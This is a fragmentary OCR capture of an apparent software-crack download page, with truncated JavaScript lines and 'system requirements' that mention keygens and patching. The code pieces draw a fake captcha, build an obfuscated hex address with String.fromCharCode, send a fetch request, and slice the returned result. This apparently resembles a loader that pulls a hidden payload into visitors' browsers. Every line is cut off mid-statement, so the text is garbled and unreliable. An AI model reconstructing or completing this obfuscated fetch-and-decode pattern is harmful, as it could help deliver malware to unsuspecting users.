
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
Dual-core for keygens
RAM:
Minimum 4 GB
Disk space:
64 GB for patching